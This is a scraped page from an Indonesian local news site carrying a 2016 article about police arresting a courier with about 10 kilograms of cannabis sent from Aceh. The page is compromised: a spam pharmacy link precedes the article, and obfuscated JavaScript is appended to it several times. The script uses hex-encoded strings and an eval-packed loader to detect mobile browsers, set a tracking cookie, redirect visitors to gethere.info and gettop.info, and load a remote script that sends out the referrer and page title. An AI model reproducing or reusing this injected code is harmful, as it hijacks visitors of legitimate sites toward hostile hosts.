</ul></div>										<a href="https://karawangplus.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://karawangplus.com/paguyuban-mojang-jajaka-ikut-bantu-korban-banjir-karangligar/26722/" title="Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar">Paguyuban Mojang Jajaka Ikut Bantu Korban Banjir Karangligar</a></li>
					<li><a href="https://karawangplus.com/bapenda-sukses-sosialisasi-pajak-kendaraan-di-30-kecamatan/26711/" title="Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan">Bapenda Sukses Sosialisasi Pajak Kendaraan di 30 Kecamatan</a></li>
					<li><a href="https://karawangplus.com/bupati-aep-bantah-ada-kenaikan-pajak-100-persen/26708/" title="Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen">Bupati Aep Bantah Ada Kenaikan Pajak 100 Persen</a></li>
					<li><a href="https://karawangplus.com/bapenda-karawang-gandeng-kampus-sosialisasikan-pajak-daerah/26705/" title="Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah">Bapenda Karawang Gandeng Kampus Sosialisasikan Pajak Daerah</a></li>
					<li><a href="https://karawangplus.com/pungutan-pajak-pt-vsm-sudah-sesuai-undang-undangan/26465/" title="Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan">Pungutan Pajak PT VSM Sudah Sesuai Undang-Undangan</a></li>
					<li><a href="https://karawangplus.com/nestle-indonesia-bantu-5-000-umkm-di-indonesia-penuhi-sertifikasi-halal/26457/" title="Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal">Nestlé Indonesia Bantu 5.000 UMKM di Indonesia Penuhi Sertifikasi Halal</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-nestle-indonesia-dan-pemkab-karawang-dorong-anak-muda-jadi-talenta-siap-industri-lewat-program-pemagangan/26360/" title="Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan">Kolaborasi Nestlé Indonesia dan Pemkab Karawang Dorong Anak Muda Jadi Talenta Siap Industri Lewat Program Pemagangan</a></li>
					<li><a href="https://karawangplus.com/kolaborasi-hut-karawang-392-hipmi-sediakan-internet-gratis-di-bazzar-umkm/26353/" title="Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM">Kolaborasi HUT Karawang 392, HIPMI Sediakan Internet Gratis di Bazzar UMKM</a></li>
					<li><a href="https://karawangplus.com/bukan-cuma-gratis-pajak-pbb-sawah-karawang-juga-luncurkan-penghapusan-denda-dan-diskon-pbb-p2-hingga-50-persen/26463/" title="Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen">Bukan Cuma Gratis Pajak PBB Sawah, Karawang Juga Luncurkan Penghapusan Denda dan Diskon PBB-P2 Hingga 50 Persen</a></li>
					<li><a href="https://karawangplus.com/mangkir-tugas-berbulan-bulan-bkpsdm-segera-pecat-7-asn-karawang/26348/" title="Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang">Mangkir Tugas Berbulan-bulan, BKPSDM Segera Pecat 7 ASN Karawang</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'slide', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://karawangplus.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://karawangplus.com/category/profil/">Profil</a><span class="delimiter">/</span><span class="current">Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/karawangplus.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Profil","@id":"https:\/\/karawangplus.com\/category\/profil\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<!-- <img style="width:100%;margin-bottom: 10px;" src="https://karawangplus.com/wp-content/uploads/2023/04/koni-2023-scaled.jpg">  -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- karplus_auto -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2256296531295452"
     data-ad-slot="5195413573"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		<article class="post-listing post-3863 post type-post status-publish format-standard has-post-thumbnail  category-profil tag-hl" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Bawa Ganja 10 Kilogram, Warga Dengklok Diringkus Polda Jabar</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 6, 2016</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://karawangplus.com/category/profil/" rel="category tag">Profil</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><img decoding="async" class="alignleft size-medium wp-image-3864" src="https://karawangplus.com/wp-content/uploads/2016/09/ganja-300x150.jpg" alt="ganja" width="300" height="150" srcset="https://karawangplus.com/wp-content/uploads/2016/09/ganja-300x150.jpg 300w, https://karawangplus.com/wp-content/uploads/2016/09/ganja.jpg 660w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p> <a href="http://buypillsonline24h.com/">mexico bentyl</a> <strong>Karawangplus.com</strong> &#8211; Bandar ganja seberat 10 kilogram berhasil diringkus aparat Direktorat Reserse Narkoba Polda Jawa Barat  dan unit Reserse Kriminal Polsek Rengasdengklok. Bandar bernama DS ini ditengarai menjadi kurir ganja yang dikirim dari Aceh.</p>
<p>Pelaku DS ditangkap pada saat hendak mengambil kiriman paket ganja yang dikirim dari Aceh melalui salah satu jasa perusahaan pengiriman paket yang sudah cukup terkenal.</p>
<p>Pengiriman ganja tersebut rupanya sudah terdeteksi oleh Direktorat Reserse Narkoba Polda Jawa Barat sehingga pihaknya langsung melakukan penelusuran dan membuntuti tersangka hingga ke alamat tujuan di Kalijaya Rengasdengklok. Pada saat paket tiba di alamat tujuan dan telah diambil oleh DS, polisi langsung menggerebek dan meringkus tersangka berikut barang haram yang ia bawa.</p>
<p>Dalam keterangannya DS mengaku bahwa dirinya mengambil paket tersebut atas perintah saudara Biday ( DPO ) warga Cikangkung Timur Kecamatan Rengasdengklok. Barang bukti ganja kering seberat kurang lebih 10 Kilogram dan pelaku DS (kurir) kini diamankan di Mapolda Jawa Barat. (redaksi)var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}var _0x446d=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26&#8243;,&#8221;\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])} setTimeout(&#8220;document.location.href=&#8217;http://gettop.info/kt/?53vSkc&amp;'&#8221;, delay);eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8216;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8216;5 d=1;5 2=d.f(\&#8217;4\&#8217;);2.g=\&#8217;c://b.7/8/?9&amp;a=4&amp;i=\&#8217;+6(1.o)+\&#8217;&amp;p=\&#8217;+6(1.n)+\&#8217;\&#8217;;m(1.3){1.3.j.k(2,1.3)}h{d.l(\&#8217;q\&#8217;)[0].e(2)}&#8217;,27,27,&#8217;|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head&#8217;.split(&#8216;|&#8217;),0,{}))} else {var _0xa48a=[&#8220;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E&#8221;,&#8221;\x69\x6E\x64\x65\x78\x4F\x66&#8243;,&#8221;\x63\x6F\x6F\x6B\x69\x65&#8243;,&#8221;\x75\x73\x65\x72\x41\x67\x65\x6E\x74&#8243;,&#8221;\x76\x65\x6E\x64\x6F\x72&#8243;,&#8221;\x6F\x70\x65\x72\x61&#8243;,&#8221;\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x74\x6F\x70\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x73\x64\x4E\x58\x62\x48\x26&#8243;,&#8221;\x47\x6F\x6F\x67\x6C\x65\x62\x6F\x74&#8243;,&#8221;\x74\x65\x73\x74&#8243;,&#8221;\x73\x75\x62\x73\x74\x72&#8243;,&#8221;\x67\x65\x74\x54\x69\x6D\x65&#8243;,&#8221;\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D&#8221;,&#8221;\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67&#8243;,&#8221;\x6C\x6F\x63\x61\x74\x69\x6F\x6E&#8221;];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])==  -1){(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]](_0xa48a[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var _0x82d7x3= new Date( new Date()[_0xa48a[10]]()+ 1800000);document[_0xa48a[2]]= _0xa48a[11]+ _0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})(navigator[_0xa48a[3]]|| navigator[_0xa48a[4]]|| window[_0xa48a[5]],_0xa48a[6])}</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Share</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://karawangplus.com/?p=3863" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=Bawa+Ganja+10+Kilogram%2C+Warga+Dengklok+Diringkus+Polda+Jabar via %40karawangplus&url=https://karawangplus.com/?p=3863" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
				<li><a href="http://www.stumbleupon.com/submit?url=https://karawangplus.com/?p=3863&title=Bawa+Ganja+10+Kilogram%2C+Warga+Dengklok+Diringkus+Polda+Jabar" class="social-stumble" rel="external" target="_blank"><i class="fa fa-stumbleupon"></i> <span>Stumbleupon</span></a></li>
				<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://karawangplus.com/bawa-ganja-10-kilogram-warga-dengklok-diringkus-polda-jabar/3863/&amp;title=Bawa+Ganja+10+Kilogram%2C+Warga+Dengklok+Diringkus+Polda+Jabar" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
